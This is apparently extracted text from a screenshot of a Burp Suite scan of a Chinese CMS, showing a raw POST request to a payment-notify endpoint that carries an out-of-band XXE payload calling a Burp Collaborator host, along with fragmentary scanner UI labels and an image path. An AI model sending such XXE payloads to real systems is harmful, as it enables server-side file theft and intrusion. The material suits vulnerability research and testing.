 templates/metv6/cache/common.js cancelled
Scan item 297 | 8 issues | finished | http://cms777.com/member/ind
Issues Base request Base response
External service interaction (DNS)
External service interaction (HTTP)
Input returned in response (reflected) [6]
Advisory Request Response Collaborator DNS interaction
Raw Params Headers Hex XML
POST /member/index.php?a=donotify&m=web&c=pay&n=pay HTTP/1.1
Host: cms777.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Fire
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Referer: http://cms777.com/\;
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 165
<?xml version="1.0" encoding="UTF-8" standalone='no'?>
<!DOCTYPE root [<!ENTITY % ix7h7 SYSTEM
"http://ppi1nuj4ip4sa2rq0t5x0uzowf26u4i36uxhn5c.burpcollaborator.net">%ix7h7; ]>]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
信安之路
? < + > Type a search term